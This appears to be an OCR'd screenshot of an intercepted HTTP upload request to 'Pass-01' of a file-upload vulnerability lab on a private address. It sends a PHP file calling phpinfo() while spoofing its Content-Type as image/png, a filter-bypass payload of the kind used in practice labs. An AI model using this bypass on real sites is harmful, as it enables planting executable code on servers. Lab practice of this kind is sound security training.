 1 POST /Pass-01/index.php HTTP/1.1
2 Host: 192.168.43.96:12345
3 Content-Length: 14958
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.43.96:12345
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytPzO2OJ5BvgnhIRy
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.102 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.43.96:12345/Pass-01/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarytPzO2OJ5BvgnhIRy
16 Content-Disposition: form-data; name="upload_file"; filename="test.php"
17 Content-Type: image/png
18
19 <?php phpinfo();?>
20 ------WebKitFormBoundarytPzO2OJ5BvgnhIRy
21 Content-Disposition: form-data; name="submit"
22
23 □□□□□□
24 ------WebKitFormBoundarytPzO2OJ5BvgnhIRy--
25